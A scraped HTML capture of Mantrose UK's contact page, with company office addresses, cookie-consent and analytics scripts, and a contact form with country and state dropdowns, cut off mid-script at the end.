

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mantrose.co.uk/contact-us/
body_size: 49446
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
    
<!-- OneTrust Cookies Consent Notice start for mantrose.co.uk -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8d86c63e-6b2e-438a-97ed-d1f206a75ade" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
    OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) { 
        rejectOtCookie();       
    } 

}
</script>
<!-- OneTrust Cookies Consent Notice end for mantrose.co.uk -->
    <meta charset="utf-8">
    <meta name="mindUrl" content="mantrosecouk">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
    
    <title>Mantrose | Contact Us Mantrose-Haeuser Co., Inc.</title>
    
    <meta name="keywords" content="Contact Mantrose, Email Mantrose, Call Mantrose, Corporate Mantrose Office, Contact Mantrose, Contact R&amp;D, Contact U.K. Office, Mantrose UK, Inquiries about Mantrose, Website Inquiries, Ask Mantrose, Questions for Mantrose, technical info on mantrose products" />
    <meta name="description" content="" />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/3.0.0/normalize.min.css">
    <link rel="stylesheet" href="/css/flexslider.css">
    <link rel="stylesheet" href="/css/main.css">
    <!--<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)"  href="/css/phone.css"  >-->
    <link rel="stylesheet" media="only screen and (max-width:1000px), only screen and (max-device-width: 1000px)" href="/css/responsive-tables.css">
    <link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:1000px), only screen and (max-device-width: 1000px)" href="/css/tablet.css">
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.js"></script><![endif]-->

    <link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/phone.css">
    <!--<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:1000px), only screen and (max-device-width: 1000px)"  href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css"  >-->
    <script src="/scripts/jquery-3.5.1.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
    <script src="/scripts/PrettyPhoto.js"></script>
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/iolanthe.js"></script>
    
<!-- Global site tag (gtag.js) - Google Analytics -->
    <script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-WBM9MGBK23"></script>
    <script type="text/plain" class="optanon-category-C0002">
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }
gtag('js', new Date());

gtag('config', 'G-WBM9MGBK23');
    </script>
    <!-- Google tag (gtag.js) -->
    <script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-WQNP5ZDQFE"></script>
    <script type="text/plain" class="optanon-category-C0002">
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); } 
        gtag('js', new Date());
        gtag('config', 'G-WQNP5ZDQFE');
    </script>
    <script>
$(document).ready(function () {
            $('#myNavbar ul li ul li a').on('click', function () {
                window.location = $(this).attr('href');
                console.log("cam");
            });
});
    </script>
</head>

<body class="home">
    <header class="header">
        <h1 style="display:none;"></h1>
            <div class="container">
                    	<a href="/" title="Mantrose-Haeuser at the forefront of coating and ingredient technology" class="site-logo ir" style="display: block; width: 100%; height: 110px; background: url(/media/j2sl2nve/mantrose-haeuser_uk_logo_white_small.png); background-repeat: no-repeat; position: relative; z-index: 111;" data-uw-rm-brl="false" aria-label="www.mantrose.com" data-uw-rm-empty-ctrl="">
						</a>
			    <div class="site-tagline"><em class="greyText"></em></div>
			</div>
    </header><!-- .header -->
        
    <!--main-->
    <div class="main" role="main">
        <div class="main-inner" style="background: url('/media/cdcmwi5u/main-bg-bottom.png') center bottom no-repeat;")>
            <div class="container">
                <nav class="navbar navbar-inverse primary-nav clearfix">
                    <div class="container-fluid">
                        <div class="navbar-header">
                             <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                        </div>
                        <div class="collapse navbar-collapse" id="myNavbar">
                            <ul class="nav navbar-nav menu primary-menu">
                                <li class="p-nav-35"><a href="/">Mantrose UK</a></li>
                                        <li class="p-nav-35">
                                            <a href="/#products">Products</a>
                                                    <ul class="sub-menu">
                                                                   <li><a href="/products/pharmaceutical-supplements/">Pharmaceutical &amp; Supplements</a></li>
                                                                   <li><a href="/products/confectionery-coatings/">Confectionery Coatings</a></li>
                                                                   <li><a href="/products/food-ingredients/">Food Ingredients</a></li>
                                                                   <li><a href="/products/industrial-solutions/">Industrial Solutions</a></li>
                                                                   <li><a href="/products/cosmetics-personal-care-solutions/">Cosmetics &amp; Personal Care Solutions</a></li>
                                                                   <li><a href="/products/food-packaging-coatings/">Food Packaging Coatings</a></li>
                                                                   <li><a href="/products/fresh-cut-produce-shelf-life-extension/">Fresh-Cut Produce Shelf-Life Extension</a></li>
                                                                   <li><a href="/products/bakery-prepared-foods/">Bakery &amp; Prepared Foods</a></li>
                                                                   <li><a href="/products/dairy-beverage/">Dairy &amp; Beverage</a></li>
                                                    </ul>
                                        </li>
                                        <li class="p-nav-35">
                                            <a href="/contact-us/">Contact Us</a>
                                        </li>
                                        <li class="p-nav-35">
                                            <a href="/event-calendar/">Event Calendar</a>
                                        </li>
                                        <li class="p-nav-35">
                                            <a href="/about-us/">About Us</a>
                                                    <ul class="sub-menu">
                                                                   <li><a href="/about-us/associations/">Associations</a></li>
                                                    </ul>
                                        </li>
                                        <li class="p-nav-35">
                                            <a href="/research-development/">Research &amp; Development</a>
                                        </li>
                                        <li class="p-nav-35">
                                            <a href="/newsroom/">Newsroom</a>
                                        </li>
                                </ul>
                            </div>
                        </div>
                    </nav><!-- #primary-nav -->
<script>
$(document).ready(function () {
                            $(".closePopUp").click(closeBox);

                            function closeBox() {
                                $(".thePopUpBox").hide();
                            }
});
</script>

<!--render body-->
    <div class="content-wrap clearfix">
    <div class="page-content clearfix">
        <h1 class="page-title" role="heading" aria-level="2" data-uw-rm-heading="level">Contact Us</h1>
        <article class="content">
            <p><p>Please use the form below to contact a Mantrose representative with a question or comment. We will make every effort to respond to you within 2-3 business days.</p>
<p>If you need immediate assistance, please call&nbsp;Mantrose at +44.0.1488.648988, Monday-Friday.</p>
<p>Please submit orders to:&nbsp;<a href="mailto:orders@mantrose.co.uk">orders@mantrose.co.uk</a><br><br>For all other inquiries, please email us at:&nbsp;<a href="mailto:sales@mantrose.co.uk">sales@mantrose.co.uk</a></p></p>
            <hr class="divider" role="presentation" data-uw-rm-sr="">

            <div class="row">
<div class="col-4 no" style="width: 280px;">
<p><strong>U.K. Office</strong><br>Mantrose UK Ltd.<br>7B Northfield Farm<br>Great Shefford,<br>Berkshire, England</p>
<p>RG17 7BY</p>
<p>+44.0.1488.648988 (phone)<br>+44.0.1488.648890 (fax)<br><a href="mailto:sales@mantrose.co.uk">sales@mantrose.co.uk</a></p>
<p><strong>U.S. Office</strong><br>Mantrose-Haeuser Co., Inc.<br>One Post Road<br>Fairfield, CT 06824</p>
<p>203.454.1800 (phone)<br>800.344.4229 (toll-free)<br>203.227.0558 (fax)<br><a href="mailto:info@mantrose.com">info@mantrose.com</a></p>
</div>
<div class="col-4 no" style="width: 280px;">
<p><strong>Research &amp; Development</strong><br>Mantrose-Haeuser Co., Inc.<br>6 Blackstone Valley Place<br>Unit 600-603<br>Lincoln, RI 02865</p>
<p>203.454.1800 (phone)<br>401.333.8005 (fax)<br><a href="mailto:info@mantrose.com">info@mantrose.com</a></p>
</div>
</div>

            <hr class="divider" role="presentation" data-uw-rm-sr="">
        </article>


        <!--renderForm here -->




<style>
    .field-validation-error {
        color: red;
    }

    .input-validation-error {
        border-color: red;
    }

    .validation-summary-valid {
        display: none;
    }

    .field-validation-valid {
        display: none;
    }
</style>



<form action="/contact-us/" enctype="multipart/form-data" id="frmContact" method="post">    <div id="ContentPlaceHolderDefault_contentPH_panelSendEmail">
        <p class="valid">* Required</p>
        <ol class="form-fields">
            <div>
                <label class="form-label" for="name"><span class="valid">* </span>Name:</label>

                <input data-val="true" data-val-required="Name is required." id="Name" name="Name" type="text" value="" />
                <span class="field-validation-valid" data-valmsg-for="Name" data-valmsg-replace="false">Please Enter Your Name</span>
                <br role="presentation" data-uw-rm-sr="">
            </div>
            <div>
                <label class="form-label" for="Company"><span class="valid">* </span>Company:</label>

                <input data-val="true" data-val-required="Company is required." id="Company" name="Company" type="text" value="" />
                <span class="field-validation-valid" data-valmsg-for="Company" data-valmsg-replace="false">Please Enter Your Company</span>
                <br role="presentation" data-uw-rm-sr="">
            </div>
            <div>
                <label class="form-label" for="Country"><span class="valid">* </span>Country:</label>
                <select data-val="true" data-val-required="Country is required." id="Country" name="Country"><option value="">Select Country...</option>
<option value="Afghanistan">Afghanistan</option>
<option value="Albania">Albania</option>
<option value="Algeria">Algeria</option>
<option value="American Samoa">American Samoa</option>
<option value="Andorra">Andorra</option>
<option value="Angola">Angola</option>
<option value="Anguilla">Anguilla</option>
<option value="Antigua &amp; Barbuda">Antigua &amp; Barbuda</option>
<option value="Argentina">Argentina</option>
<option value="Armenia">Armenia</option>
<option value="Aruba">Aruba</option>
<option value="Australia">Australia</option>
<option value="Austria">Austria</option>
<option value="Azerbaijan">Azerbaijan</option>
<option value="Bahamas">Bahamas</option>
<option value="Bahrain">Bahrain</option>
<option value="Bangladesh">Bangladesh</option>
<option value="Barbados">Barbados</option>
<option value="Belarus">Belarus</option>
<option value="Belgium">Belgium</option>
<option value="Belize">Belize</option>
<option value="Benin">Benin</option>
<option value="Bermuda">Bermuda</option>
<option value="Bhutan">Bhutan</option>
<option value="Bolivia">Bolivia</option>
<option value="Bonaire">Bonaire</option>
<option value="Bosnia &amp; Herzegovina">Bosnia &amp; Herzegovina</option>
<option value="Botswana">Botswana</option>
<option value="Brazil">Brazil</option>
<option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
<option value="Brunei">Brunei</option>
<option value="Bulgaria">Bulgaria</option>
<option value="Burkina Faso">Burkina Faso</option>
<option value="Burundi">Burundi</option>
<option value="Cambodia">Cambodia</option>
<option value="Cameroon">Cameroon</option>
<option value="Canada">Canada</option>
<option value="Canary Islands">Canary Islands</option>
<option value="Cape Verde">Cape Verde</option>
<option value="Cayman Islands">Cayman Islands</option>
<option value="Central African Republic">Central African Republic</option>
<option value="Chad">Chad</option>
<option value="Channel Islands">Channel Islands</option>
<option value="Chile">Chile</option>
<option value="China">China</option>
<option value="Christmas Island">Christmas Island</option>
<option value="Cocos Island">Cocos Island</option>
<option value="Colombia">Colombia</option>
<option value="Comoros">Comoros</option>
<option value="Congo">Congo</option>
<option value="Cook Islands">Cook Islands</option>
<option value="Costa Rica">Costa Rica</option>
<option value="Cote DIvoire">Cote DIvoire</option>
<option value="Croatia">Croatia</option>
<option value="Cuba">Cuba</option>
<option value="Curacao">Curaco</option>
<option value="Cyprus">Cyprus</option>
<option value="Czech Republic">Czech Republic</option>
<option value="Denmark">Denmark</option>
<option value="Djibouti">Djibouti</option>
<option value="Dominica">Dominica</option>
<option value="Dominican Republic">Dominican Republic</option>
<option value="East Timor">East Timor</option>
<option value="Ecuador">Ecuador</option>
<option value="Egypt">Egypt</option>
<option value="El Salvador">El Salvador</option>
<option value="Equatorial Guinea">Equatorial Guinea</option>
<option value="Eritrea">Eritrea</option>
<option value="Estonia">Estonia</option>
<option value="Ethiopia">Ethiopia</option>
<option value="Falkland Islands">Falkland Islands</option>
<option value="Faroe Islands">Faroe Islands</option>
<option value="Fiji">Fiji</option>
<option value="Finland">Finland</option>
<option value="France">France</option>
<option value="French Guiana">French Guiana</option>
<option value="French Polynesia">French Polynesia</option>
<option value="French Southern Ter">French Southern Ter</option>
<option value="Gabon">Gabon</option>
<option value="Gambia">Gambia</option>
<option value="Georgia">Georgia</option>
<option value="Germany">Germany</option>
<option value="Ghana">Ghana</option>
<option value="Gibraltar">Gibraltar</option>
<option value="Great Britain">Great Britain</option>
<option value="Greece">Greece</option>
<option value="Greenland">Greenland</option>
<option value="Grenada">Grenada</option>
<option value="Guadeloupe">Guadeloupe</option>
<option value="Guam">Guam</option>
<option value="Guatemala">Guatemala</option>
<option value="Guinea">Guinea</option>
<option value="Guyana">Guyana</option>
<option value="Haiti">Haiti</option>
<option value="Hawaii">Hawaii</option>
<option value="Honduras">Honduras</option>
<option value="Hong Kong">Hong Kong</option>
<option value="Hungary">Hungary</option>
<option value="Iceland">Iceland</option>
<option value="Indonesia">Indonesia</option>
<option value="India">India</option>
<option value="Iran">Iran</option>
<option value="Iraq">Iraq</option>
<option value="Ireland">Ireland</option>
<option value="Isle of Man">Isle of Man</option>
<option value="Israel">Israel</option>
<option value="Italy">Italy</option>
<option value="Jamaica">Jamaica</option>
<option value="Japan">Japan</option>
<option value="Jordan">Jordan</option>
<option value="Kazakhstan">Kazakhstan</option>
<option value="Kenya">Kenya</option>
<option value="Kiribati">Kiribati</option>
<option value="Kuwait">Kuwait</option>
<option value="Kyrgyzstan">Kyrgyzstan</option>
<option value="Laos">Laos</option>
<option value="Latvia">Latvia</option>
<option value="Lebanon">Lebanon</option>
<option value="Lesotho">Lesotho</option>
<option value="Liberia">Liberia</option>
<option value="Libya">Libya</option>
<option value="Liechtenstein">Liechtenstein</option>
<option value="Lithuania">Lithuania</option>
<option value="Luxembourg">Luxembourg</option>
<option value="Macau">Macau</option>
<option value="Macedonia">Macedonia</option>
<option value="Madagascar">Madagascar</option>
<option value="Malaysia">Malaysia</option>
<option value="Malawi">Malawi</option>
<option value="Maldives">Maldives</option>
<option value="Mali">Mali</option>
<option value="Malta">Malta</option>
<option value="Marshall Islands">Marshall Islands</option>
<option value="Martinique">Martinique</option>
<option value="Mauritania">Mauritania</option>
<option value="Mauritius">Mauritius</option>
<option value="Mayotte">Mayotte</option>
<option value="Mexico">Mexico</option>
<option value="Midway Islands">Midway Islands</option>
<option value="Moldova">Moldova</option>
<option value="Monaco">Monaco</option>
<option value="Mongolia">Mongolia</option>
<option value="Montserrat">Montserrat</option>
<option value="Morocco">Morocco</option>
<option value="Mozambique">Mozambique</option>
<option value="Myanmar">Myanmar</option>
<option value="Nambia">Nambia</option>
<option value="Nauru">Nauru</option>
<option value="Nepal">Nepal</option>
<option value="Netherland Antilles">Netherland Antilles</option>
<option value="Netherlands (Holland, Europe)">Netherlands</option>
<option value="Nevis">Nevis</option>
<option value="New Caledonia">New Caledonia</option>
<option value="New Zealand">New Zealand</option>
<option value="Nicaragua">Nicaragua</option>
<option value="Niger">Niger</option>
<option value="Nigeria">Nigeria</option>
<option value="Niue">Niue</option>
<option value="Norfolk Island">Norfolk Island</option>
<option value="North Korea">North Korea</option>
<option value="Norway">Norway</option>
<option value="Oman">Oman</option>
<option value="Pakistan">Pakistan</option>
<option value="Palau Island">Palau Island</option>
<option value="Palestine">Palestine</option>
<option value="Panama">Panama</option>
<option value="Papua New Guinea">Papua New Guinea</option>
<option value="Paraguay">Paraguay</option>
<option value="Peru">Peru</option>
<option value="Philippines">Philippines</option>
<option value="Pitcairn Island">Pitcairn Island</option>
<option value="Poland">Poland</option>
<option value="Portugal">Portugal</option>
<option value="Puerto Rico">Puerto Rico</option>
<option value="Qatar">Qatar</option>
<option value="Republic of Montenegro">Republic of Montenegro</option>
<option value="Republic of Serbia">Republic of Serbia</option>
<option value="Reunion">Reunion</option>
<option value="Romania">Romania</option>
<option value="Russia">Russia</option>
<option value="Rwanda">Rwanda</option>
<option value="St Barthelemy">St Barthelemy</option>
<option value="St Eustatius">St Eustatius</option>
<option value="St Helena">St Helena</option>
<option value="St Kitts-Nevis">St Kitts-Nevis</option>
<option value="St Lucia">St Lucia</option>
<option value="St Maarten">St Maarten</option>
<option value="St Pierre &amp; Miquelon">St Pierre &amp; Miquelon</option>
<option value="St Vincent &amp; Grenadines">St Vincent &amp; Grenadines</option>
<option value="Saipan">Saipan</option>
<option value="Samoa">Samoa</option>
<option value="Samoa American">Samoa American</option>
<option value="San Marino">San Marino</option>
<option value="Sao Tome &amp; Principe">Sao Tome &amp; Principe</option>
<option value="Saudi Arabia">Saudi Arabia</option>
<option value="Senegal">Senegal</option>
<option value="Seychelles">Seychelles</option>
<option value="Sierra Leone">Sierra Leone</option>
<option value="Singapore">Singapore</option>
<option value="Slovakia">Slovakia</option>
<option value="Slovenia">Slovenia</option>
<option value="Solomon Islands">Solomon Islands</option>
<option value="Somalia">Somalia</option>
<option value="South Africa">South Africa</option>
<option value="South Korea">South Korea</option>
<option value="Spain">Spain</option>
<option value="Sri Lanka">Sri Lanka</option>
<option value="Sudan">Sudan</option>
<option value="Suriname">Suriname</option>
<option value="Swaziland">Swaziland</option>
<option value="Sweden">Sweden</option>
<option value="Switzerland">Switzerland</option>
<option value="Syria">Syria</option>
<option value="Tahiti">Tahiti</option>
<option value="Taiwan">Taiwan</option>
<option value="Tajikistan">Tajikistan</option>
<option value="Tanzania">Tanzania</option>
<option value="Thailand">Thailand</option>
<option value="Togo">Togo</option>
<option value="Tokelau">Tokelau</option>
<option value="Tonga">Tonga</option>
<option value="Trinidad &amp; Tobago">Trinidad &amp; Tobago</option>
<option value="Tunisia">Tunisia</option>
<option value="Turkey">Turkey</option>
<option value="Turkmenistan">Turkmenistan</option>
<option value="Turks &amp; Caicos Is">Turks &amp; Caicos Is</option>
<option value="Tuvalu">Tuvalu</option>
<option value="Uganda">Uganda</option>
<option value="United Kingdom">United Kingdom</option>
<option selected="selected" value="United States">United States</option>
<option value="Ukraine">Ukraine</option>
<option value="United Arab Emirates">United Arab Erimates</option>
<option value="Uruguay">Uraguay</option>
<option value="Uzbekistan">Uzbekistan</option>
<option value="Vanuatu">Vanuatu</option>
<option value="Vatican City State">Vatican City State</option>
<option value="Venezuela">Venezuela</option>
<option value="Vietnam">Vietnam</option>
<option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
<option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
<option value="Wake Island">Wake Island</option>
<option value="Wallis &amp; Futana Is">Wallis &amp; Futana Is</option>
<option value="Yemen">Yemen</option>
<option value="Zaire">Zaire</option>
<option value="Zambia">Zambia</option>
<option value="Zimbabwe">Zimbabwe</option>
</select>
                <br role="presentation" data-uw-rm-sr="">
            </div>
            <!--dropdown for states-->
            <div id="Statediv">
                <label class="form-label" for="State"><span class="valid">* </span>State:</label>
                <select id="State" name="State"><option value="">Select State...</option>
<option value="Alabama">Alabama</option>
<option value="Alaska">Alaska</option>
<option value="Arizona">Arizona</option>
<option value="Arkansas">Arkansas</option>
<option value="California">California</option>
<option value="Colorado">Colorado</option>
<option value="Connecticut">Connecticut</option>
<option value="District of Columbia">District of Columbia</option>
<option value="Delaware">Delaware</option>
<option value="Florida">Florida</option>
<option value="Georgia">Georgia</option>
<option value="Hawaii">Hawaii</option>
<option value="Idaho">Idaho</option>
<option value="Illinois">Illinois</option>
<option value="Indiana">Indiana</option>
<option value="Iowa">Iowa</option>
<option value="Kansas">Kansas</option>
<option value="Kentucky">Kentucky</option>
<option value="Louisiana">Louisiana</option>
<option value="Maine">Maine</option>
<option value="Maryland">Maryland</option>
<option value="Massachusetts">Massachusetts</option>
<option value="Michigan">Michigan</option>
<option value="Minnesota">Minnesota</option>
<option value="Mississippi">Mississippi</option>
<option value="Missouri">Missouri</option>
<option value="Montana">Montana</option>
<option value="Nebraska">Nebraska</option>
<option value="Nevada">Nevada</option>
<option value="New Hampshire">New Hampshire</option>
<option value="New Jersey">New Jersey</option>
<option value="New Mexico">New Mexico</option>
<option value="New York">New York</option>
<option value="North Carolina">North Carolina</option>
<option value="North Dakota">North Dakota</option>
<option value="Ohio">Ohio</option>
<option value="Oklahoma">Oklahoma</option>
<option value="Oregon">Oregon</option>
<option value="Pennsylvania">Pennsylvania</option>
<option value="Rhode Island">Rhode Island</option>
<option value="South Carolina">South Carolina</option>
<option value="South Dakota">South Dakota</option>
<option value="Tennessee">Tennessee</option>
<option value="Texas">Texas</option>
<option value="Utah">Utah</option>
<option value="Vermont">Vermont</option>
<option value="Virginia">Virginia</option>
<option value="Washington">Washington</option>
<option value="West Virginia">West Virginia</option>
<option value="Wisconsin">Wisconsin</option>
<option value="Wyoming">Wyoming</option>
</select>
                <br role="presentation" data-uw-rm-sr="">
            </div>

            <div>
                <label class="form-label" for="City"><span class="valid">* </span>City:</label>
                <input data-val="true" data-val-required="City is required." id="City" name="City" type="text" value="" />
                <span class="field-validation-valid" data-valmsg-for="City" data-valmsg-replace="false">Please Enter a City</span>
                <br role="presentation" data-uw-rm-sr="">
            </div>

            <div>
                <label class="form-label" for="Address"><span class="valid">* </span>Address:</label>

                <input data-val="true" data-val-required="Address is required." id="Address" name="Address" type="text" value="" />

                <span class="field-validation-valid" data-valmsg-for="Address" data-valmsg-replace="false">Please Enter an Address</span>
                <br role="presentation" data-uw-rm-sr="">
            </div>

            <div>
                <label class="form-label" for="Address 2"><span class="valid"> </span>Address 2:</label>

                <input id="Address_2" name="Address_2" type="text" value="" />

                <br role="presentation" data-uw-rm-sr="">
            </div>


            <div>
                <label class="form-label" for="Zip"><span class="valid">* </span>Zip:</label>

                <input data-val="true" data-val-required="Zip is required." id="Zip" name="Zip" type="text" value="" />

                <span class="field-validation-valid" data-valmsg-for="Zip" data-valmsg-replace="false">Please Enter an Zip</span>
                <br role="presentation" data-uw-rm-sr="">
            </div>
            <div>
                <label class="form-label" for="Phone"><span class="valid">* </span>Phone:</label>

                <input data-val="true" data-val-required="Phone is required." id="Phone" name="Phone" type="text" value="" />

                <span class="field-validation-valid" data-valmsg-for="Phone" data-valmsg-replace="false">Please Enter an Phone</span>
                <br role="presentation" data-uw-rm-sr="">
            </div>
            <div>
                <label class="form-label" for="Email"><span class="valid">* </span>Email:</label>

                <input data-val="true" data-val-required="Email is required." id="Email" name="Email" type="text" value="" />

                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="false">Please Enter an Email</span>
                <br role="presentation" data-uw-rm-sr="">
            </div>
        </ol>
        <ol class="form-fields stop">

            <!--for radio button-->


            <!--Checkbox implementation-->

            <div>
                <label class="form-label" for="How_Did_You_Hear"><span class="valid"></span>How Did You Hear About Us:</label>
                <span class="form-description">(please check all that apply)</span>

                <table id="ContentPlaceHolderDefault_contentPH_cblHow" class="checkboxlist" style="border-color:#CCCCCC;border-width:1px;border-style:solid;width:250px;">
                    <tbody>
                        <tr>
                            <td>
                                    <div>
                                        <input type="checkbox" class="how" value="Trade Show" />
                                        <label class="form-check-label">Trade Show</label>
                                    </div>
                                    <div>
                                        <input type="checkbox" class="how" value="Magazine Print Ad" />
                                        <label class="form-check-label">Magazine Print Ad</label>
                                    </div>
                                    <div>
                                        <input type="checkbox" class="how" value="Direct Mailing" />
                                        <label class="form-check-label">Direct Mailing</label>
                                    </div>
                                    <div>
                                        <input type="checkbox" class="how" value="Consultant" />
                                        <label class="form-check-label">Consultant</label>
                                    </div>
                                    <div>
                                        <input type="checkbox" class="how" value="Customer Referral" />
                                        <label class="form-check-label">Customer Referral</label>
                                    </div>
                                    <div>
                                        <input type="checkbox" class="how" value="Google" />
                                        <label class="form-check-label">Google</label>
                                    </div>
                                    <div>
                                        <input type="checkbox" class="how" value="LinkedIn" />
                                        <label class="form-check-label">LinkedIn</label>
                                    </div>
                                    <div>
                                        <input type="checkbox" class="how" value="TAPPI" />
                                        <label class="form-check-label">TAPPI</label>
                                    </div>
                                    <div>
                                        <input type="checkbox" class="how" value="Other" />
                                        <label class="form-check-label">Other</label>
                                    </div>
                                <input id="How_Did_You_Hear" name="How_Did_You_Hear" type="hidden" value="" />
                            </td>
                        </tr>
                    </tbody>
                </table>
                <br role="presentation" data-uw-rm-sr="">
            </div>


            <div>
                <label class="form-label" for="Comments"><span class="valid"> </span>Comments:</label>

                <textarea id="Comments" name="Comments">
</textarea>
                <br role="presentation" data-uw-rm-sr="">
            </div>
            <div class="checkbox" style="margin-left: -5px;">
                <label style="display: flex; align-items: flex-start;">
                    <input type="checkbox" aria-label="GDPR Agreement" style="margin-top: 4px; margin-right: 10px;" data-val="true" data-val-required="You must accept terms &amp; Condition" id="GDPR" name="GDPR" value="true">
                    <p>The information you have provided us will help us deliver information to you regarding our products and services. By checking this box, you indicate that you have read and agreed to our&nbsp;<a href="#" title="Terms &amp; Conditions">terms of use</a><span>&nbsp;and&nbsp;</span><a href="#" title="Privacy Policy">privacy policy</a>.&nbsp; Please read these terms to understand how we protect and manage your data.</p>
                </label>
                <span class="field-validation-valid" data-valmsg-for="GDPR" data-valmsg-replace="false">You must accept terms &amp; Condition</span>
                <span id="GDPR-error" class="field-validation-error text-danger" style="display: none; margin-top:10px">You must accept terms & Condition</span>
                <br role="presentation" data-uw-rm-sr="">
            </div>

        </ol>
        <br clear="all" role="presentation" data-uw-rm-sr="">
        <input id="GoogleReCaptchaToken" name="GoogleReCaptchaToken" type="hidden" value="" />
        <div class="form-footer">
            <input type="submit" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$contentPH$sendform" value="Submit" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$contentPH$sendform&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))"
                   id="ContentPlaceHolderDefault_contentPH_sendform" class="btn btn-submit pagie" data-uw-rm-form="submit" data-uw-rm-kbnav="click">
        </div>
    </div>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8Hz58i0dsw9CvEb-BhMf-ZxeG8mPZwzE7mynqgoZiL-2TKZWqVatuHWygUbCCe5AoV96ZgDLkQO3vIWJ0aoRCaSJQNNsMPGQlJBgrtcPwl4QPLFryDPrNy8zoWxZCdAwEp5N0nOrHJcmuSVYR040m4Y" /><input name="ufprt" type="hidden" value="CfDJ8Hz58i0dsw9CvEb-BhMf-ZzaXGatumgjPlcxXV3oKa2jsci1s_q-kxROlXigjb4UzI_rOCsRO_F_U73zoDYtj3jgyt09ZC2hCcpoxjWXG6OzRBlwBzEAmSrG_8__KpEsiGxbKfCyrLKT02NnVJhMWZC-msxmnWVyIiAoKNryzzcp" /><input name="GDPR" type="hidden" value="false"></form><script>


    $(function () {
        var $chks = $('.my_Inquiry');

